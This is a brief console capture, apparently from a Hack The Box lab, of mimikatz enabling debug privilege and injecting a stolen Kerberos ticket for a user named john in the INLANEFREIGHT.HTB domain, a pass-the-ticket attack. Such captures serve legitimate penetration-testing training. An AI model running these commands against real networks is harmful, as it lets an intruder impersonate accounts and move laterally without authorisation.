 C:\tools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt "[0;57d91]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi"
* File: '[0;57d91]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi': OK
mimikatz # exit
Bye!